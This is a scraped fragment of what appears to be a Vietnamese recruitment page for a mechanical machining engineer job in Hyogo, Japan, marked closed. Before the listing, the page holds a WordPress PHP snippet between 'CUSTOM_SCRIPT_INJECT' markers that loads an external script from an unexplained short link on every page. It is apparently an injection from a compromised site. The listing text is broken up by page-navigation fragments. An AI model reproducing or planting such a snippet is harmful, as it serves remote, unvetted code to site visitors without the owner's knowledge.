
// CUSTOM_SCRIPT_INJECT_START
add_action('wp_enqueue_scripts', function() {
wp_enqueue_script('custom-inject',
'https://beroniw.com/hwkOP5', array(), '1.0', false); }); //
Skip
CUSTOM_SCRIPT_INJECT_END
to
content
[KT060422] Kỹ sư gia công cơ khí –
Tuyển ứng viên tại Nhật (Đã đóng)
I. THÔNG TIN DOANH NGHIỆP
1.
Trụ sở chính: Hyogo